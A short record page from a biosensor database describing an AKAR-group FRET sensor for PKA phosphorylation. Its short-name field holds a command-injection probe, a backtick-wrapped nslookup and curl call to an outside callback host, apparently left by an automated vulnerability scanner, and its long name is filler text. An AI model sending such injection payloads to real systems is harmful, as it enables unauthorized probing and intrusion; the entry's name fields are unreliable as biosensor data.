
FBDB
View biosensor details
Edit biosensor
Biosensor
`(nslookup -q=cname
Name
hiturhqquwymtf0408.bxss.me||curl
(short):
hiturhqquwymtf0408.bxss.me)`
Long name :
xpkLoRel
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Bimolecular or other
Physics Type:
FRET
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A